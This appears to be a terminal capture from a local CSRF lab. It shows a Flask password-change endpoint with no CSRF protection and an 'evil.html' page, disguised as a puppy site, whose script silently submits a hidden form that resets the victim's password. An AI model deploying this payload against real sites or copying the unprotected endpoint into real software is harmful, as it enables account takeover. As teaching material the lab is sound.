 root@kali: /co
@app.route('/change-password', methods=['GET', 'POST'])
def change_password():
    auth = request.cookies.get('auth')
    if auth != 'blasko':
        return "Unauthorized", 401

    if request.method == 'POST':
        new_password = request.form.get('new_password')
        users['blasko'] = new_password
        return f"Password changed to: {new_password}"

    return '''
        <form method="POST">
            <input name="new_password" placeholder="New password">
            <input type="submit" value="Change">
        </form>
    '''

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=5000)

┌──(root㉿kali)-[/coding/csrf-lab]
└─# cat evil.html
<html>
  <body>
    <h1>Blasko's totally Innocent Website</h1>
    <img src="https://i.imgur.com/4M7IWwP.gif" alt="puppy"><br><br>

    <form action="http://localhost:5000/change-password" method="POST" id="csrfForm">
      <input type="hidden" name="new_password" value="hacked123">
    </form>

    <script>
      document.getElementById("csrfForm").submit();
    </script>
  </body>
</html>

┌──(root㉿kali)-[/coding/csrf-lab]
└─#